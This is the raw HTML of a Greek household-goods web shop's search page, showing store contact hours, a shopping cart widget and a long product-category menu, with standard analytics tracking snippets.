

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gigamania.gr/%CE%B1%CE%BD%CE%B1%CE%B6%CE%AE%CF%84%CE%B7%CF%83%CE%B7?tag=%CE%95%CF%80%CE%B9%CE%B4%CE%B5%CF%83%CE%BC%CE%BF%CE%B9
body_size: 22189
content:

<!DOCTYPE HTML>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="el-gr"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="el-gr"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="el-gr"><![endif]-->
<!--[if gt IE 8]> <html class="no-js ie9" lang="el-gr"><![endif]-->
<html lang="el-gr">
	<head>
		<meta charset="utf-8" />
		<title>Αναζήτηση - gigamania</title>
						<meta name="generator" content="PrestaShop" />
		<meta name="robots" content="index,follow" />
		<meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" />
		<meta name="apple-mobile-web-app-capable" content="yes" />
		<link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1582996466" /><img width="display:none;?1582996466" /><img width="display:none;?1582996466" /><img width="display:none;?1582996466" /><img width="display:none;?1582996466" />
		<link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1582996466" /><img width="display:none;?1582996466" /><img width="display:none;?1582996466" /><img width="display:none;?1582996466" /><img width="display:none;?1582996466" />
									<link rel="stylesheet" href="https://gigamania.gr/themes/rococo/cache/v_636_b5df935d142a483b2da2b0be19d5258e_all.css" type="text/css" media="all" />
								        		<!-- Begin elevateZoom Header block --><!-- End elevateZoom Header block -->

		<!--[if IE 8]>
		
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
		
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
		<![endif]-->

		<!-- Facebook Pixel Code -->
		<script data-keepinline="true" data-nocompress="true">
		
			!function(f,b,e,v,n,t,s)
			{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
			n.callMethod.apply(n,arguments):n.queue.push(arguments)};
			if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
			n.queue=[];t=b.createElement(e);t.async=!0;
			t.src=v;s=b.getElementsByTagName(e)[0];
			s.parentNode.insertBefore(t,s)}(window,document,'script',
			'https://connect.facebook.net/en_US/fbevents.js');
			fbq('init', '213599575769457'); 
			fbq('track', 'PageView');
		
		</script>
		<!-- End Facebook Pixel Code -->

        <!-- Google analytics tag (gtag.js) -->
		
		
        <!-- End Google analytics tag (gtag.js) -->
        
        <!-- Google Tag Manager -->
		
		<!-- End Google Tag Manager -->

	</head>
	<body id="search" class="search show-left-column hide-right-column lang_el fullwidth">
	
    <!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MGSS79HK" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
    
    					<div id="page">
			<div class="header-container">
				<header id="header">
																										<div class="nav">
							<div class="container">
								<div class="row">
									<nav><!-- Block user information module NAV  -->
<div id="mobile_links">
    <div class="current"><span class="cur-label">Ο λογαριασμός μου</span></div>
    <ul id="header_links">
            <!--<li><a href="https://gigamania.gr/επικοινωνία" title="Επικοινωνήστε μαζί μας">Επικοινωνήστε μαζί μας</a>
    </li>-->
                        <li>
                <a class="link-myaccount" href="https://gigamania.gr/my-account" title="Ο Λογαριασμός Μου"><i class="icon-user"></i>  Ο Λογαριασμός Μου</a></li>
            <li>
		<a class="link-wishlist wishlist_block" href="https://gigamania.gr/wishlist" title="Wishlist"><i class="icon-heart"></i>  Wishlist</a></li>
            		<li>
		    <a class="link-mycart" href="https://gigamania.gr/order" title="Το καλάθι μου"><i class="icon-shopping-cart"></i>  Το καλάθι μου</a>
		</li>
                                                    <li class="last">
                                <a class="link-login" href="https://gigamania.gr/my-account" title="Σύνδεση"  rel="nofollow"><i class="icon-lock"></i>  Σύνδεση</a>
			    </li>
                </ul>
</div>
<!-- /Block usmodule NAV -->
<!-- Block languages module -->
<!-- /Block languages module -->

</nav>
								</div>
							</div>
						</div>
										<div class="header_bottom">
					    <div class="container">
						    <div class="row">
							    <div id="header_logo" class="col-xs-12 col-sm-12 col-md-3">
								    <a href="https://gigamania.gr/" title="gigamania">
									    <img class="logo img-responsive" src="https://gigamania.gr/img/logo.jpg" alt="gigamania" width="270" height="94"/>
								    </a>
							    </div>
							    <div class="text-center hidden-sm hidden-lg hidden-xl hidden-md staticheader col-sm-12"><img src="/img/cms/phone-icon.jpg" height="29" width="29"><div class="staticheaderbox"><h2>2410-284720</h2> <span>Τηλεφωνικές Παραγγελίες<br> 9:00 - 15:00 Δευτέρα - Σάββατο</span></div></div>
																	        		<div class="staticheader col-xs-6 col-sm-4  col-md-3"><img src="/img/cms/phone-icon.jpg" width="29" height="29" />
<div class="staticheaderbox">
<h2>2410-284720</h2>
Τηλεφωνικές Παραγγελίες</div>
<div class="staticheaderbox">Δευτέρα-Τετάρτη-Παρασκευή</div>
<div class="staticheaderbox">9:00 - 15:00 και 17.00 με 21.00</div>
<div class="staticheaderbox">Τρίτη-Πέμπτη-9:00 - 15:00</div>
<div class="staticheaderbox">Σάββατο 9.00 - 14.00</div>
<div class="staticheaderbox"> </div>
</div>
<div class="staticheader col-xs-6 col-sm-4  col-md-3"><img src="/img/cms/track-icon.jpg" width="29" height="29" />
<div class="staticheaderbox">
<h2>ΕΠΙΣΚΕΦΤΕΙΤΕ ΜΑΣ</h2>
Σας περιμένουμε στο κατάστημά μας<br />Παναγούλη 103, Λάρισα</div>
<div class="staticheaderbox"></div>
</div>
        		
    
  
															    <div id="sticky_top" class="col-xs-12 col-sm-12 col-md-3">
								<!-- MODULE Block cart -->
<div class="shopping_cart_menu">
	<div id="cart_block_top" class="shopping_cart">
		<a href="https://gigamania.gr/order" title="Εμφάνιση του καλαθιού μου" rel="nofollow">

							        			<span class="icon-shopping-cart col-xs-12 col-sm-4  col-md-3"><span class="unvisible">.</span></span>
					
    
  
						<span class="boxcarttext">
				<span id="shoppingcart">ΤΟ ΚΑΛΑΘΙ ΜΟΥ</span>
				<span class="boxcartitem">
					<span class="ajax_cart_quantity unvisible">0</span>
					<span class="ajax_cart_product_txt unvisible">Αντικείμενο</span>
					<span class="ajax_cart_product_txt_s unvisible">Αντικείμενα</span>
					<span class="ajax_cart_total unvisible">
											</span>
					<span class="ajax_cart_no_product">Άδειο</span>
									</span>
			</span>	
		</a>
					<div class="cart_block block exclusive">
				<div class="block_content">
					<!-- block list of products -->
					<div class="cart_block_list">
												<p class="cart_block_no_products">
							Κανένα προϊόν
						</p>
																		<div class="cart-prices">
							<div class="cart-prices-line first-line">
								<span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible">
																			 Θα καθοριστεί																	</span>
								<span class="unvisible">
									Αποστολή
								</span>
							</div>
																						<div class="cart-prices-line">
									<span class="price cart_block_tax_cost ajax_cart_tax_cost">0,00 €</span>
									<span>Φόρος</span>
								</div>
														<div class="cart-prices-line last-line">
								<span class="price cart_block_total ajax_block_cart_total">0,00 €</span>
								<span>Σύνολο</span>
							</div>
													</div>
						<p class="cart-buttons">
							<a id="button_order_cart" class="btn btn-default button button-small" href="https://gigamania.gr/order" title="Ολοκλήρωση αγορών" rel="nofollow">
								<span>
									Ολοκλήρωση αγορών<i class="icon-chevron-right right"></i>
								</span>
							</a>
						</p>
					</div>
				</div>
			</div><!-- .cart_block -->
			</div>
</div>

	<div id="layer_cart">
		<div class="clearfix">
			<div class="layer_cart_product col-xs-12 col-md-6">
				<span class="cross" title="Κλείσιμο παραθύρου"></span>
				<span class="title">
					<i class="icon-check"></i>Το προϊόν προστέθηκε με επιτυχία στο καλάθι αγορών σας
				</span>
				<div class="product-image-container layer_cart_img">
				</div>
				<div class="layer_cart_product_info">
					<span id="layer_cart_product_title" class="product-name"></span>
					<span id="layer_cart_product_attributes"></span>
					<div>
						<strong class="dark">Ποσότητα</strong>
						<span id="layer_cart_product_quantity"></span>
					</div>
					<div>
						<strong class="dark">Σύνολο</strong>
						<span id="layer_cart_product_price"></span>
					</div>
				</div>
			</div>
			<div class="layer_cart_cart col-xs-12 col-md-6">
				<span class="title">
					<!-- Plural Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt_s  unvisible">
						Υπάρχουν <span class="ajax_cart_quantity">0</span> αντικείμενα στο καλάθι σας.
					</span>
					<!-- Singular Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt ">
						Υπάρχει ένα προϊόν στο καλάθι σας.
					</span>
				</span>
				<div class="layer_cart_row">
					<strong class="dark">
						Σύνολο προϊόντων
											</strong>
					<span class="ajax_block_products_total">
											</span>
				</div>

								<div class="layer_cart_row">
					<strong class="dark unvisible">
						Σύνολο μεταφορικών&nbsp;					</strong>
					<span class="ajax_cart_shipping_cost unvisible">
													 Θα καθοριστεί											</span>
				</div>
									<div class="layer_cart_row">
						<strong class="dark">Φόρος</strong>
						<span class="price cart_block_tax_cost ajax_cart_tax_cost">0,00 €</span>
					</div>
								<div class="layer_cart_row">
					<strong class="dark">
						Σύνολο
											</strong>
					<span class="ajax_block_cart_total">
											</span>
				</div>
				<div class="button-container">
					<span class="continue btn btn-default button exclusive-medium" title="Συνέχεια στις αγορές">
						<span>
							<i class="icon-chevron-left left"></i>Συνέχεια στις αγορές
						</span>
					</span>
					<a class="btn btn-default button button-medium"	href="https://gigamania.gr/order" title="Προχωρήστε στο ταμείο" rel="nofollow">
						<span>
							Προχωρήστε στο ταμείο<i class="icon-chevron-right right"></i>
						</span>
					</a>
				</div>
			</div>
		</div>
		<div class="crossseling"></div>
	</div> <!-- #layer_cart -->
	<div class="layer_cart_overlay"></div>

<!-- /MODULE Block cart -->
<!-- block seach mobile -->
<!-- Block search module TOP -->
<div id="search_block_top">
   <div class="field-search">
		<div class="fieldsearch-menu">
			<form method="get" action="https://gigamania.gr/αναζήτηση" id="searchbox">
				<input type="hidden" name="controller" value="search" />
										<input type="hidden" name="orderby" value="position" />
					<input type="hidden" name="orderway" value="desc" />
					<input class="search_query form-control" type="text" id="search_query_top" name="search_query" value="Αναζήτηση.." />
					<button type="submit" name="submit_search" class="btn button-search">
						<span class="icon-search"></span>
					</button>
			</form>
		</div>	
    </div>
</div>


    

<!-- /Block search module TOP -->

							    </div>
						    </div>
					    </div>
					</div>
				</header>
			</div>
                        <div id="header_menu" class="visible-lg visible-md block">
				<div class="shadow-top-menu"></div>
                                <div class="container">
                                    <div class="row">
                                                                         <div >
    <nav id="fieldmegamenu-main" class="fieldmegamenu inactive">
        <ul>
            
                <li class="root root-1 arxiki">
                    <div class="root-item no-description">

                        <a href="/" >                            <div class="title title_font"><span class="title-text">Αρχική</span></div>
                                                    </a>
                    </div>

                    
                </li>

            
                <li class="root root-10 demo_custom_link_cms">
                    <div class="root-item no-description item_saleoff">

                        <a href="/new-products" >                            <div class="title title_font"><span class="title-text">ΝΕΑ</span></div>
                            <span class="description">Νέες Παραλαβές</span>                        </a>
                    </div>

                    
                </li>

            
                <li class="root root-5 ">
                    <div class="root-item no-description">

                        <a href="/4741-οικονομικα-πακετα" >                            <div class="title title_font"><span class="title-text">ΟΙΚΟΝΟΜΙΚΑ ΠΑΚΕΤΑ</span></div>
                                                    </a>
                    </div>

                    
                </li>

            
                <li class="root root-13 ">
                    <div class="root-item no-description">

                        <a href="https://xondriki.ta-panta-ola.gr/" target="_blank">                            <div class="title title_font"><span class="title-text">ΧΟΝΔΡΙΚΗ</span></div>
                                                    </a>
                    </div>

                    
                </li>

            
                <li class="root root-12 ">
                    <div class="root-item no-description">

                        <a href="/4616-ολα-1-ευρω" >                            <div class="title title_font"><span class="title-text">ΟΛΑ 1 ΕΥΡΩ</span></div>
                                                    </a>
                    </div>

                    
                </li>

            
                <li class="root root-11 ">
                    <div class="root-item no-description">

                        <a href="/επικοινωνία" >                            <div class="title title_font"><span class="title-text">ΕΠΙΚΟΙΝΩΝΙΑ</span></div>
                                                    </a>
                    </div>

                    
                </li>

                    </ul>
    </nav>

</div>
                                    </div>
                                </div>
                        </div>
                        <div id="header_mobile_menu" class="navbar-inactive visible-sm visible-xs">
                                <div class="container">
                                    <div class="fieldmm-nav col-sm-12 col-xs-12">
                                        <span class="brand">&Lambda;ί&sigma;&tau;&alpha; &mu;&epsilon;&nu;&omicron;ύ</span>
				    <span id="fieldmm-button"><i class="icon-reorder"></i></span>
                                    
    <nav id="fieldmegamenu-mobile" class="fieldmegamenu inactive">
        <ul>
            
                <li class="root root-1 arxiki">
                    <div class="root-item no-description">

                        <a href="/" >                            <div class="title title_font"><span class="title-text">Αρχική</span></div>
                                                    </a>
                    </div>

                    
                </li>

            
                <li class="root root-10 demo_custom_link_cms">
                    <div class="root-item no-description item_saleoff">

                        <a href="/new-products" >                            <div class="title title_font"><span class="title-text">ΝΕΑ</span></div>
                            <span class="description">Νέες Παραλαβές</span>                        </a>
                    </div>

                    
                </li>

            
                <li class="root root-5 ">
                    <div class="root-item no-description">

                        <a href="/4741-οικονομικα-πακετα" >                            <div class="title title_font"><span class="title-text">ΟΙΚΟΝΟΜΙΚΑ ΠΑΚΕΤΑ</span></div>
                                                    </a>
                    </div>

                    
                </li>

            
                <li class="root root-13 ">
                    <div class="root-item no-description">

                        <a href="https://xondriki.ta-panta-ola.gr/" target="_blank">                            <div class="title title_font"><span class="title-text">ΧΟΝΔΡΙΚΗ</span></div>
                                                    </a>
                    </div>

                    
                </li>

            
                <li class="root root-12 ">
                    <div class="root-item no-description">

                        <a href="/4616-ολα-1-ευρω" >                            <div class="title title_font"><span class="title-text">ΟΛΑ 1 ΕΥΡΩ</span></div>
                                                    </a>
                    </div>

                    
                </li>

            
                <li class="root root-11 ">
                    <div class="root-item no-description">

                        <a href="/επικοινωνία" >                            <div class="title title_font"><span class="title-text">ΕΠΙΚΟΙΝΩΝΙΑ</span></div>
                                                    </a>
                    </div>

                    
                </li>

                    </ul>
    </nav>


                                    </div>
                                </div>
                        </div>
                                                                                                                                    <div class="container breadcrumb">
<!-- Breadcrumb -->
<div class="breadcrumb title_font clearfix">
	<a class="home title_font" href="https://gigamania.gr/" title="&Epsilon;&pi;&iota;&sigma;&tau;&rho;&omicron;&phi;ή &sigma;&tau;&eta;&nu; &Alpha;&rho;&chi;&iota;&kappa;ή &Sigma;&epsilon;&lambda;ί&delta;&alpha;"><span  class="title">&Alpha;&rho;&chi;&iota;&kappa;ή </span></a>
		    <span class="navigation-pipe"><i class="icon-chevron-right"></i></span>
					&Alpha;&nu;&alpha;&zeta;ή&tau;&eta;&sigma;&eta;
			</div>
<!-- /Breadcrumb -->
</div>
                            						<div class="columns-container">
				<div id="columns" class="container">
					<div id="slider_row" class="row">
																	</div>
					<div class="row">
												<div id="left_column" class="column col-xs-12 col-sm-4 col-md-3"><div class="tbblock v-megamenu-container">
    <div class="v-megamenu-title ">
        <i class="icon-reorder"></i>
        <h3 class="title_font">Κατηγορίες</h3>
    </div>
    
    <div class="v-megamenu">
        <ul><li class="v-megamenuitem id_menu29 hasChildren narrow" data-menuid="29"><a href="https://gigamania.gr/4661-λευκα-ειδη-ειδη-προικοσ" ><i class="icon-file"></i><span class="item-icon title_font">ΛΕΥΚΑ ΕΙΔΗ-ΕΙΔΗ ΠΡΟΙΚΟΣ(3273)</span></a><a href="#" class="opener"></a><div class="submenu dd-section full-width fmsid29 clearfix" ><div class="sections-contaier"><div class="v-main-section full-width"><div class="section-indent"><ul class="v-main-section-links"><li class=""><a class="menu-item-title" href="https://gigamania.gr/4832-οικονομικα-λευκα-ειδη-ειδη-προικος">ΟΙΚΟΝΟΜΙΚΑ ΛΕΥΚΑ ΕΙΔΗ-ΕΙΔΗ ΠΡΟΙΚΟΣ (1553)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4926-σεντονια-και-σετ-κρεβατοκαμαρας">ΣΕΝΤΟΝΙΑ-ΚΑΙ ΣΕΤ ΚΡΕΒΑΤΟΚΑΜΑΡΑΣ (211)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4924-κουρτινες">ΚΟΥΡΤΙΝΕΣ (293)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4922-καλυμματα-ριχταρια">ΚΑΛΥΜΜΑΤΑ-ΡΙΧΤΑΡΙΑ (117)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4927-κουβερτες-παπλωματα-και-ειδη-χειμωνα">ΚΟΥΒΕΡΤΕΣ-ΠΑΠΛΩΜΑΤΑ ΚΑΙ ΕΙΔΗ ΧΕΙΜΩΝΑ (222)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4923-κεντηματα">ΚΕΝΤΗΜΑΤΑ (243)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4930-πετσετες-και-ποδιες">ΠΕΤΣΕΤΕΣ ΚΑΙ ΠΟΔΙΕΣ (133)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4928-υποστρωματα-ανωστρωματα-προστατευτικα">ΥΠΟΣΤΡΩΜΑΤΑ-ΑΝΩΣΤΡΩΜΑΤΑ-ΠΡΟΣΤΑΤΕΥΤΙΚΑ (29)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4931-τραπεζομαντηλα">ΤΡΑΠΕΖΟΜΑΝΤΗΛΑ (71)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4925-μαξιλαρια-μαξιλαροθηκες">ΜΑΞΙΛΑΡΙΑ-ΜΑΞΙΛΑΡΟΘΗΚΕΣ (60)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4929-χαλακια-πατακια">ΧΑΛΑΚΙΑ-ΠΑΤΑΚΙΑ (183)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4921-κουβερλι-και-πικε-κουβερτες">ΚΟΥΒΕΡΛΙ ΚΑΙ ΠΙΚΕ ΚΟΥΒΕΡΤΕΣ  (89)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4933-παπλωματα-και-παπλωματοθηκες">ΠΑΠΛΩΜΑΤΑ ΚΑΙ ΠΑΠΛΩΜΑΤΟΘΗΚΕΣ (69)</a></li></ul></div></div></div></div></li>
<li class="v-megamenuitem id_menu42 hasChildren narrow" data-menuid="42"><a href="https://gigamania.gr/4774-ενδυματα-για-ολουσ" ><i class="icon-group"></i><span class="item-icon title_font">ΕΝΔΥΜΑΤΑ ΓΙΑ ΟΛΟΥΣ(511)</span></a><a href="#" class="opener"></a><div class="submenu dd-section full-width fmsid42 clearfix" ><div class="sections-contaier"><div class="v-main-section full-width"><div class="section-indent"><ul class="v-main-section-links"><li class=""><a class="menu-item-title" href="https://gigamania.gr/4727-ανδρικα-φθινοπωρο-χειμωνας">ΑΝΔΡΙΚΑ-ΦΘΙΝΟΠΩΡΟ-ΧΕΙΜΩΝΑΣ (117)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4729-γυναικεια-φθινοπωρο-χειμωνας">ΓΥΝΑΙΚΕΙΑ-ΦΘΙΝΟΠΩΡΟ-ΧΕΙΜΩΝΑΣ (126)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4731-παιδικα-φθινοπωρο-χειμωνας">ΠΑΙΔΙΚΑ-ΦΘΙΝΟΠΩΡΟ-ΧΕΙΜΩΝΑΣ (197)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4837-για-το-μωρο-φθινοπωρο-χειμωνας">ΓΙΑ ΤΟ ΜΩΡΟ ΦΘΙΝΟΠΩΡΟ-ΧΕΙΜΩΝΑΣ (71)</a></li></ul></div></div></div></div></li>
<li class="v-megamenuitem id_menu41 hasChildren narrow" data-menuid="41"><a href="https://gigamania.gr/4773-εσωρουχα-καλτσεσ-πιτζαμεσ" ><i class="icon-bed"></i><span class="item-icon title_font">ΕΣΩΡΟΥΧΑ-ΚΑΛΤΣΕΣ-ΠΙΤΖΑΜΕΣ(544)</span></a><a href="#" class="opener"></a><div class="submenu dd-section full-width fmsid41 clearfix" ><div class="sections-contaier"><div class="v-main-section full-width"><div class="section-indent"><ul class="v-main-section-links"><li class=""><a class="menu-item-title" href="https://gigamania.gr/4649-εσωρουχα">ΕΣΩΡΟΥΧΑ (157)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4932-ισοθερμικα">ΙΣΟΘΕΡΜΙΚΑ (37)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4739-καλτσες-φθινοπωρο-χειμωνας">ΚΑΛΤΣΕΣ-ΦΘΙΝΟΠΩΡΟ-ΧΕΙΜΩΝΑΣ (243)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4737-πιτζαμες-φθινοπωρο-χειμωνας">ΠΙΤΖΑΜΕΣ-ΦΘΙΝΟΠΩΡΟ-ΧΕΙΜΩΝΑΣ (107)</a></li></ul></div></div></div></div></li>
<li class="v-megamenuitem id_menu45 hasChildren narrow" data-menuid="45"><a href="https://gigamania.gr/4694-παπουτσια-παντοφλες-ζωνες" ><i class=" icon-user"></i><span class="item-icon title_font">ΠΑΠΟΥΤΣΙΑ-ΠΑΝΤΟΦΛΕΣ-ΖΩΝΕΣ(202)</span></a><a href="#" class="opener"></a><div class="submenu dd-section full-width fmsid45 clearfix" ><div class="sections-contaier"><div class="v-main-section full-width"><div class="section-indent"><ul class="v-main-section-links"><li class=""><a class="menu-item-title" href="https://gigamania.gr/4690-ζωνεσ-τιραντεσ">ΖΩΝΕΣ-ΤΙΡΑΝΤΕΣ (15)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4735-φθινοπωρο-χειμωνασ">ΦΘΙΝΟΠΩΡΟ-ΧΕΙΜΩΝΑΣ (187)</a></li></ul></div></div></div></div></li>
<li class="v-megamenuitem id_menu25 hasChildren narrow" data-menuid="25"><a href="https://gigamania.gr/4619-σπιτι-κηπος" ><i class="icon-home"></i><span class="item-icon title_font">ΣΠΙΤΙ-ΚΗΠΟΣ(7687)</span></a><a href="#" class="opener"></a><div class="submenu dd-section full-width fmsid25 clearfix" ><div class="sections-contaier"><div class="v-main-section full-width"><div class="section-indent"><ul class="v-main-section-links"><li class=""><a class="menu-item-title" href="https://gigamania.gr/4630-κουζινα">ΚΟΥΖΙΝΑ (3642)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4631-αξεσουαρ-σπιτιου">ΑΞΕΣΟΥΑΡ ΣΠΙΤΙΟΥ (1209)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4633-μπανιο">ΜΠΑΝΙΟ (740)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4660-κηποσ">ΚΗΠΟΣ (2096)</a></li></ul></div></div></div></div></li>
<li class="v-megamenuitem id_menu39" data-menuid="39"><a href="https://gigamania.gr/4647-τσαντεσ-βαλιτσεσ-πορτοφολια" ><i class="icon-suitcase"></i><span class="item-icon title_font">ΤΣΑΝΤΕΣ-ΒΑΛΙΤΣΕΣ-ΠΟΡΤΟΦΟΛΙΑ(285)</span></a></li>
<li class="v-megamenuitem id_menu35" data-menuid="35"><a href="https://gigamania.gr/4622-ειδη-βιβλιοπωλειου-σχολικα" ><i class="icon-book"></i><span class="item-icon title_font">ΕΙΔΗ ΒΙΒΛΙΟΠΩΛΕΙΟΥ-ΣΧΟΛΙΚΑ(1885)</span></a></li>
<li class="v-megamenuitem id_menu27" data-menuid="27"><a href="https://gigamania.gr/4635-καθαριοτητα" ><i class="icon-leaf"></i><span class="item-icon title_font">ΚΑΘΑΡΙΟΤΗΤΑ(1239)</span></a></li>
<li class="v-megamenuitem id_menu85" data-menuid="85"><a href="https://gigamania.gr/4919-μικροσυσκευες" ><i class="icon-star"></i><span class="item-icon title_font">ΜΙΚΡΟΣΥΣΚΕΥΕΣ(600)</span></a></li>
<li class="v-megamenuitem id_menu33 hasChildren narrow" data-menuid="33"><a href="https://gigamania.gr/4772-μπιζου-αξεσουαρ" ><i class="icon-diamond"></i><span class="item-icon title_font">ΜΠΙΖΟΥ-ΑΞΕΣΟΥΑΡ(1180)</span></a><a href="#" class="opener"></a><div class="submenu dd-section full-width fmsid33 clearfix" ><div class="sections-contaier"><div class="v-main-section full-width"><div class="section-indent"><ul class="v-main-section-links"><li class=""><a class="menu-item-title" href="https://gigamania.gr/4666-μπιζου">ΜΠΙΖΟΥ (479)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4634-ρολογια">ΡΟΛΟΓΙΑ (110)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4688-μαγνητακια">ΜΑΓΝΗΤΑΚΙΑ (83)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4687-ματακια-κομπολογια">ΜΑΤΑΚΙΑ-ΚΟΜΠΟΛΟΓΙΑ (100)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4646-μπρελοκ">ΜΠΡΕΛΟΚ (325)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4692-γραβατεσ">ΓΡΑΒΑΤΕΣ (4)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4696-ομπρελεσ">ΟΜΠΡΕΛΕΣ (79)</a></li></ul></div></div></div></div></li>
<li class="v-megamenuitem id_menu19" data-menuid="19"><a href="https://gigamania.gr/4668-υδραυλικα" ><i class="icon-tint"></i><span class="item-icon title_font">ΥΔΡΑΥΛΙΚΑ(579)</span></a></li>
<li class="v-megamenuitem id_menu24" data-menuid="24"><a href="https://gigamania.gr/4637-eιδη-καπνιστου" ><i class="icon-fire"></i><span class="item-icon title_font">EΙΔΗ ΚΑΠΝΙΣΤΟΥ(261)</span></a></li>
<li class="v-megamenuitem id_menu32" data-menuid="32"><a href="https://gigamania.gr/4639-ειδη-ραπτικησ" ><i class="icon-scissors"></i><span class="item-icon title_font">ΕΙΔΗ ΡΑΠΤΙΚΗΣ(483)</span></a></li>
<li class="v-megamenuitem id_menu17" data-menuid="17"><a href="https://gigamania.gr/4768-εργαλεια-αναλωσιμα" ><i class="icon-wrench"></i><span class="item-icon title_font">ΕΡΓΑΛΕΙΑ-ΑΝΑΛΩΣΙΜΑ(2668)</span></a></li>
<li class="v-megamenuitem id_menu18" data-menuid="18"><a href="https://gigamania.gr/4621-ηλεκτρολογικα" ><i class="icon-plug"></i><span class="item-icon title_font">ΗΛΕΚΤΡΟΛΟΓΙΚΑ(1293)</span></a></li>
<li class="v-megamenuitem id_menu34 hasChildren narrow" data-menuid="34"><a href="https://gigamania.gr/4620-υγεια-ομορφια-περιποιηση" ><i class="icon-heart"></i><span class="item-icon title_font">ΥΓΕΙΑ-ΟΜΟΡΦΙΑ-ΠΕΡΙΠΟΙΗΣΗ(2378)</span></a><a href="#" class="opener"></a><div class="submenu dd-section full-width fmsid34 clearfix" ><div class="sections-contaier"><div class="v-main-section full-width"><div class="section-indent"><ul class="v-main-section-links"><li class=""><a class="menu-item-title" href="https://gigamania.gr/4833-υγεια-ειδη-φαρμακειου">ΥΓΕΙΑ-ΕΙΔΗ ΦΑΡΜΑΚΕΙΟΥ (203)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4834-ομορφια-ειδη-περιποιησης">ΟΜΟΡΦΙΑ-ΕΙΔΗ ΠΕΡΙΠΟΙΗΣΗΣ (2175)</a></li></ul></div></div></div></div></li>
<li class="v-megamenuitem id_menu16" data-menuid="16"><a href="https://gigamania.gr/4767-τεχνολογια" ><i class="icon-laptop"></i><span class="item-icon title_font">ΤΕΧΝΟΛΟΓΙΑ(59)</span></a></li>
<li class="v-megamenuitem id_menu23" data-menuid="23"><a href="https://gigamania.gr/4681-εκκλησιαστικα" ><i class="icon-arrows"></i><span class="item-icon title_font">ΕΚΚΛΗΣΙΑΣΤΙΚΑ(384)</span></a></li>
<li class="v-megamenuitem id_menu22" data-menuid="22"><a href="https://gigamania.gr/4702-κυνηγι-ψαρεμα-καμπινγκ" ><i class="icon-compass"></i><span class="item-icon title_font">ΚΥΝΗΓΙ-ΨΑΡΕΜΑ-ΚΑΜΠΙΝΓΚ(961)</span></a></li>
<li class="v-megamenuitem id_menu20 narrow" data-menuid="20"><a href="https://gigamania.gr/4642-ειδη-pet-shop" ><i class="icon-star"></i><span class="item-icon title_font">ΕΙΔΗ PET SHOP(1179)</span></a></li>
<li class="v-megamenuitem id_menu15 hasChildren narrow" data-menuid="15"><a href="https://gigamania.gr/4644-auto-moto-bike" ><i class="icon-car"></i><span class="item-icon title_font">AUTO MOTO BIKE(1398)</span></a><a href="#" class="opener"></a><div class="submenu dd-section full-width fmsid15 clearfix" ><div class="sections-contaier"><div class="v-main-section full-width"><div class="section-indent"><ul class="v-main-section-links"><li class=""><a class="menu-item-title" href="https://gigamania.gr/4752-αυτοκινητο">ΑΥΤΟΚΙΝΗΤΟ (1034)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4753-ποδηλατο">ΠΟΔΗΛΑΤΟ (220)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4754-μηχανη">ΜΗΧΑΝΗ (144)</a></li></ul></div></div></div></div></li>
<li class="v-megamenuitem id_menu36" data-menuid="36"><a href="https://gigamania.gr/4652-παιχνιδια" ><i class="icon-cubes"></i><span class="item-icon title_font">ΠΑΙΧΝΙΔΙΑ(2040)</span></a></li>
<li class="v-megamenuitem id_menu84" data-menuid="84"><a href="https://gigamania.gr/4885-προσφορες-του-μηνα" ><i class=""></i><span class="item-icon title_font">ΠΡΟΣΦΟΡΕΣ ΤΟΥ ΜΗΝΑ(61)</span></a></li>
